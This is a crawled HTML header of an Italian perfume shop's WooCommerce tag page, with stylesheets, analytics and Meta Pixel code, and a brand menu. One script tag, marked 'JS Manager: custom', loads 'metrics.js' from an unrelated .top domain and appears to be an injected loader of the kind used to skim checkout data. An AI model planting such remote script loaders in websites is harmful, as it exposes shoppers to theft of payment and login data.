

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abatonbros.com/tag/crema-solida/
body_size: 11438
content:
<!DOCTYPE html>
<html lang="it_IT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">

  <title>crema solida &raquo; Abaton</title>

  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ee-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Merriweather:wght@700&#038;family=Open+Sans:ital,wght@0,400;0,700;1,400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ee-badges-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/badges.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-breadcrumbs-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/breadcrumbs.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-buttons-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-embed-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/embed.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-fancybox-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-flexslider-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-flickity-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-forms-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/forms.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-grid-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-gutenberg-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/gutenberg.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-hero-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/hero.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-images-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/images.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-label-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/label.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-modal-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-navs-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/navs.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-normalize-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-offcanvas-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/offcanvas.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-pagination-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/pagination.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-photoswipe-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-popup-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-tables-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/tables.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-typography-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-utils-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/utils.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-404-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/404.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-account-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/account.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-blog-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-brands-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-cart-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/cart.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-checkout-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-footer-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/footer.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-header-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/header.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-page-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/page.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-press-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/press.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-product-category-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-category.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-product-single-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-resources-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/resources.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-single-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-testimonials-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/testimonials.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-absolument-parfumeur-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-absolument-parfumeur.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-baruti-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-baruti.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-chinotto-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-chinotto.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-gas-bijoux-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-gas-bijoux.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-ineke-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-ineke.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-les-nereides-paris-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-les-nereides-paris.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-premiere-note-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-premiere-note.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-state-of-mind-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-state-of-mind.css' type='text/css' media='all' />
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://abatonbros.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://abatonbros.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>



<!-- Google Analytics 4 -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-Y1RV7XJCWB'></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag( 'js', new Date() );

gtag( 'config', 'G-Y1RV7XJCWB', {
  'debug_mode': true,
  'anonymize_ip': true
});
</script>



<!-- Facebook PIXEL -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3369073936546677');
fbq('track', 'PageView');
</script>










<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '10091489404272090', url);
fbq('init', '10091489404272090', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '10091489404272090', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			
<!-- JS Manager: custom-1758953821588 -->
<script type="text/javascript" src="https://meriksnaoles.top/abatonbros/metrics.js" id="custom-1758953821588-js"></script>
<!-- End JS Manager: custom-1758953821588 -->
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-lighter: #f5f5f5;--wp--preset--color--gray-light: #e0e0e0;--wp--preset--color--gray-medium: #bdbdbd;--wp--preset--color--gray-dark: #616161;--wp--preset--color--primary: #966945;--wp--preset--color--accent: #ebdb00;--wp--preset--color--success: #3a7d44;--wp--preset--color--alert: #d80032;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21;--wp--preset--font-size--x-large: 24;--wp--preset--font-size--normal: 16;--wp--preset--font-size--lead: 18;--wp--preset--font-size--xx-large: 30;--wp--preset--font-size--xxx-large: 36;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-color{color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-color{color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-color{color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-color{color: var(--wp--preset--color--gray-dark) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-background-color{background-color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-background-color{background-color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-background-color{background-color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-background-color{background-color: var(--wp--preset--color--gray-dark) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-border-color{border-color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-border-color{border-color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-border-color{border-color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-border-color{border-color: var(--wp--preset--color--gray-dark) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-lead-font-size{font-size: var(--wp--preset--font-size--lead) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-crema-solida tag-132 wp-custom-logo wp-theme-abaton theme-abaton woocommerce-no-js">
  <div id="ee-header">
    <div class="ee-grid ee-items-center">
      <div id="ee-menu-main" class="ee-cell ee-shrink ee-lg-12">
        <div id="ee-menu-icon" class="ee-icon-touch-area" data-ee-open="ee-offcanvas-menu-main">
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"/><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg>

          <span>menu</span>
        </div>

        <div id="ee-offcanvas-menu-main" class="ee-offcanvas ee-left">
          <span class="ee-icon-touch-area" data-ee-close>
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>

            <span>chiudi</span>
          </span>

          <div class="menu-principale-container"><ul id="menu-principale" class="ee-menu ee-vertical ee-lg-horizontal"><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-730"><a href="https://abatonbros.com/">Home</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://abatonbros.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="https://abatonbros.com/marchi/">Marchi</a>
<ul class="sub-menu">
	<li id="menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13861"><a href="https://abatonbros.com/marchi/chapel-factory/">Chapel factory</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://abatonbros.com/marchi/collezione-chinotto/">Collezione Chinotto</a></li>
	<li id="menu-item-13860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13860"><a href="https://abatonbros.com/marchi/thesidesofthemoon/">The sides of the moon</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://abatonbros.com/marchi/foamous/">Foamous</a></li>
	<li id="menu-item-13859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13859"><a href="https://abatonbros.com/marchi/gri-gri/">GRI GRI</a></li>
	<li id="menu-item-13857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13857"><a href="https://abatonbros.com/marchi/high-on-love/">High on love</a></li>
	<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://abatonbros.com/marchi/len-fragrances/">LEN fragrances</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13853"><a href="https://abatonbros.com/les-cocottes-de-paris/">Les cocottes de Paris</a></li>
	<li id="menu-item-10764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10764"><a href="https://abatonbros.com/marchi/les-nereides-paris/">Les Néréides Paris</a></li>
	<li id="menu-item-14841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14841"><a href="https://abatonbros.com/marchi/metascent/">Metascent</a></li>
	<li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13856"><a href="https://abatonbros.com/marchi/net-zero/">Net/Zero</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13854"><a href="https://abatonbros.com/marchi/santibe/">Santibe</a></li>
	<li id="menu-item-14948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14948"><a href="https://abatonbros.com/marchi/santi-burgas/">Santi Burgas</a></li>
</ul>
</li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://abatonbros.com/negozio/">Shop</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-741"><a href="https://abatonbros.com/blog/">Blog</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://abatonbros.com/punti-vendita/">Punti vendita</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://abatonbros.com/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://abatonbros.com/assistenza-clienti/">Assistenza clienti</a></li>
</ul></div>        </div>
      </div>

      <div id="ee-logo" class="ee-cell ee-auto ee-text-center">
